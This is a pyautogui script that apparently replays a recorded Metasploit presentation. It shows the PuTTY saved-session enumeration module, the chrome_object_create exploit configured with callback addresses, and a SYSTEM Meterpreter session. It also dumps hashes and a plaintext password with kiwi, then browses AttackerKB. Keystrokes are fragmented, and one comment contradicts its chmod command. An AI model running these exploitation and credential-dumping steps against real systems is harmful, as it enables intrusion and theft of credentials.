
# Advance the slideshow to slide 13 with the embedded terminal demo video.
pyautogui.press('Right')

pyautogui.moveTo(641, 213)

# Remove execute permission from office365userenum.py and list it as rw-rw-r--.
pyautogui.write('chmod')

pyautogui.write('-x')

pyautogui.write('ls -alh modules/auxiliary/gather/office365userenum.py')

# Open the office365userenum.py module in VS Code from the terminal.
pyautogui.write('code')

pyautogui.write('module')

pyautogui.press('BackSpace')

# Launch ./msfconsole from the metasploit-framework directory.
pyautogui.write('./,st')

pyautogui.press('Return')

# Select the framework.log LoadError saying office365userenum.py may be non-executable.
pyautogui.click(195, 123)

pyautogui.press('Escape')

pyautogui.doubleClick(346, 197)

pyautogui.moveTo(174, 263)

# Exit msfconsole and restore execute permission on office365userenum.py.
pyautogui.write('exit')

pyautogui.write('chmod -x modules/auxiliary/gather/office365userenum.py')

pyautogui.write('./msfconsole')

# Launch PuTTY with a Raw connection to 127.0.0.1 and show its proxy settings.
pyautogui.doubleClick(74, 316)

pyautogui.click(540, 274)

pyautogui.write('127.0.0.1')

pyautogui.click(483, 344)

# Save the settings as session 'test' and load that saved session.
pyautogui.click(474, 224)

pyautogui.click(559, 320)

pyautogui.click(560, 320)

pyautogui.click(660, 321)

# Review the loaded session's proxy settings and cancel without connecting.
pyautogui.click(483, 343)

pyautogui.click(660, 418)

# Background the Meterpreter session, search putty and use the enum_putty_saved_sessions module.
pyautogui.write('background')

pyautogui.write('search putty')

pyautogui.write('use')

pyautogui.write('1')

pyautogui.write('use')

pyautogui.press('space')

# Show the module options and set SESSION 1 before running it.
pyautogui.write('show options')

pyautogui.write('set SESSION 1')

pyautogui.moveTo(665, 397)

# Cat the putty.sessions loot CSV and list stored creds including the 172.25.56.160 Raw-MD5 hash.
pyautogui.write('c')

pyautogui.write('cat /home/gwillcox/.msf4/loot/20201102171819_default_172.25.56.160_putty.sessions.c_328600.txt')

pyautogui.moveTo(411, 479)

pyautogui.write('creds')

# Start a fresh msfconsole with the windows/wins/ms04_045_wins exploit loaded.
pyautogui.click(569, 311)

# Build the run command, listing its flags via tab completion and adding verbose=true.
pyautogui.write('run')

pyautogui.write('-')

pyautogui.press('Tab')

pyautogui.press('Backspace')

pyautogui.write('verbose=')

pyautogui.write('true')

pyautogui.press('space')

# List suggested lhost addresses with tab completion and choose 127.0.0.1.
pyautogui.write('l')

pyautogui.write('host=')

pyautogui.press('Tab')

pyautogui.write('127.0.0.1')

# Load chrome_object_create, show its targets and set target 1, the Windows 7 (x64) sandbox escape.
pyautogui.write('_object_create')

pyautogui.write('show')

pyautogui.write('set')

pyautogui.write('target')

# Set LHOST and SRVHOST to 172.19.252.243 for the exploit server.
pyautogui.scroll(-3)

pyautogui.write('set')

pyautogui.write('LHOST 1')

pyautogui.write('72.')

pyautogui.write('set SR')

pyautogui.write('VHOST 19')

pyautogui.press('BackSpace')

pyautogui.write('72.19.252.243')

pyautogui.write('set SRVHOST 172.19.252.243')

# Set URIPATH / and DEBUG_EXPLOIT true, then run the exploit as a background job.
pyautogui.write('URIPATH /')

pyautogui.write('set DE')

pyautogui.press('BackSpace')

pyautogui.write('DEUB')

pyautogui.write('run')

pyautogui.write('http://169.254.115.3:8080')

# List the sessions and interact with session 1 to confirm it runs as SYSTEM.
pyautogui.write('session')

pyautogui.write('sessions')

pyautogui.write('sessions -i 1')

# Run getprivs to list the session's enabled privileges and start loading kiwi.
pyautogui.write('getprivs')

pyautogui.scroll(-3)

pyautogui.write('load mimi')

# Load kiwi and run creds_all, scrolling through the dumped hashes and plaintext password.
pyautogui.press('Return')

pyautogui.write('creds_')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('creds_all')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('s')

pyautogui.moveTo(671, 478)

# Kill the Meterpreter sessions with sessions -K, then shut down the Windows 7 guest from Start.
pyautogui.write('K 1')

pyautogui.click(507, 539)

pyautogui.moveTo(657, 514)

pyautogui.click(654, 511)

pyautogui.moveTo(55, 87)

pyautogui.moveTo(28, 104)

pyautogui.moveTo(93, 108)

pyautogui.moveTo(398, 203)

pyautogui.moveTo(412, 368); pyautogui.dragTo(577, 416)

pyautogui.moveTo(549, 401)

pyautogui.moveTo(412, 416); pyautogui.dragTo(576, 415)

pyautogui.moveTo(50, 189)

pyautogui.moveTo(46, 185)

# Show the AttackerKB Public API Swagger docs with Topics, Assessments and Contributors endpoints.
pyautogui.click(175, 21)

pyautogui.moveTo(163, 182)

pyautogui.moveTo(135, 105)

pyautogui.click(308, 248)

pyautogui.moveTo(136, 82)

pyautogui.scroll(-3)

pyautogui.write('New Topic')

pyautogui.write('The vuln i')

pyautogui.scroll(-3)

pyautogui.moveTo(181, 279)

pyautogui.moveTo(202, 320)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(418, 253)

pyautogui.scroll(-3)

# Submit the topic and add canonical reference CVE-2020-99999 with its cve.mitre.org URL.
pyautogui.click(629, 451)

pyautogui.moveTo(388, 288)

pyautogui.moveTo(401, 277)

pyautogui.write('C')

pyautogui.write('VE-2020-999')

pyautogui.write('9')

pyautogui.write('http://cve.mitre.org')

pyautogui.write('/cve')

pyautogui.moveTo(409, 364)

pyautogui.click(515, 412)

pyautogui.click(533, 428)

pyautogui.click(469, 403)

pyautogui.moveTo(141, 320)

pyautogui.moveTo(45, 373)

pyautogui.moveTo(25, 359)

pyautogui.moveTo(682, 234)

pyautogui.moveTo(682, 501)

# Scroll through the live Topics feed of recently active CVEs and return to the top.
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(14, 453)

pyautogui.moveTo(14, 153)

pyautogui.moveTo(85, 137)

pyautogui.moveTo(78, 135)

pyautogui.moveTo(59, 154)

pyautogui.moveTo(81, 156)

pyautogui.moveTo(78, 153)

pyautogui.moveTo(21, 195)

pyautogui.moveTo(36, 412)

# Search AttackerKB for 'buffer overflow', listing 9647 topic results led by CVE-2020-16898.
pyautogui.write('buffer over')

pyautogui.click(679, 99)

pyautogui.moveTo(594, 202)

pyautogui.moveTo(311, 529)

# Expand the Rapid7 Analysis filter section in the results sidebar.
pyautogui.click(183, 539)

pyautogui.moveTo(383, 508)

pyautogui.moveTo(487, 321)

pyautogui.moveTo(387, 285)

# Filter to Rapid7 Analysis Available (5 results) and select the Bad Neighbor topic.
pyautogui.click(157, 505)

pyautogui.scroll(-3)

pyautogui.moveTo(631, 365)

pyautogui.moveTo(369, 74)

pyautogui.click(554, 313)

# View the CVE-2020-16898 Bad Neighbor topic page and its Rapid7 Analysis write-up.
pyautogui.click(554, 312)

pyautogui.click(554, 312)

pyautogui.scroll(-3)

pyautogui.moveTo(636, 358)
